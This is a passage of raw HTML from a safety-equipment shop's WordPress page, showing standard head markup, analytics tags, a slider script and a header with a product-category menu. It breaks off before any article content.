

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2021/12/05/10673/
body_size: 46093
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo;  Comments Feed" href="https://ras-safety.com/index.php/2021/12/05/10673/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2021%2F12%2F05%2F10673%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2021%2F12%2F05%2F10673%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/10673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2021/12/05/10673/" />
<link rel='shortlink' href='https://ras-safety.com/?p=10673' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10673 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2021/12/05/10673/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2021/12/05/10673/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
